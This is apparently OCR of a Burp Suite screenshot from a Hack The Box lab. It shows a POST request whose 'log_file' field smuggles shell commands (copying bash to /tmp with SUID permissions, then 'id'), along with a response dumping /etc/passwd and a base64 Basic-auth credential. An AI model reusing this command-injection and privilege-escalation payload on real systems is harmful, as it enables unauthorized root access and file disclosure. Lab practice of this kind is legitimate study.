 Dec 28 | 18:11
192.168.0.31
HTB 10.10.14.181
10.10.11.28
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://127.0.0.1:4444 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:4444
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://127.0.0.1:4444
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://127.0.0.1:4444/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=/etc/passwd%3bcp+/bin/bash+/tmp/zzero%3b+chmod+4755+/tmp/gunzf0x%3bid&
analyze_log=
Search
0 highlights
Response
Pretty Raw Hex Render \n
System Monitor(Developing)
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 5.6G 588M 91% /
Used:
Total: 91%
System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 19
Response headers 5
Inspector
Notes
Done
5,454 bytes | 76 millis
Event log All issues
Memory: 187.4MB